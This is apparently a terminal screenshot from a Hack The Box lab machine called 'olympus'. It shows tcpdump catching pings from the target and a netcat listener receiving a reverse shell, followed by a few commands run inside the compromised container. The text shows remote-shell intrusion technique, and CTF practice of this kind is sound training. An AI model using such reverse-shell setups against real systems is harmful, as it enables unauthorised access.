 Applications Places Terminal Sun 17:32 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
root@htb:~/htb/boxes/olympus# netstat -aln | grep 9000
tcp        0      0 0.0.0.0:9000            0.0.0.0:*               LISTEN
root@htb:~/htb/boxes/olympus# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:31:09.573450 IP 10.10.10.83 > htb: ICMP echo request, id 24, seq 0, length 64
17:31:09.573486 IP htb > 10.10.10.83: ICMP echo reply, id 24, seq 0, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
root@htb:~/htb/boxes/olympus# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.83.
Ncat: Connection from 10.10.10.83:32966.
/bin/sh: 0: can't access tty; job control turned off
$ ls
crete.css
favicon.ico
index.php
zeus.jpg
$ hostname
f00ba96171c5
[HTB-0] 0:openvpn  1:DNS Recon- 2:HTTP* "htb" 17:32 16-Sep-18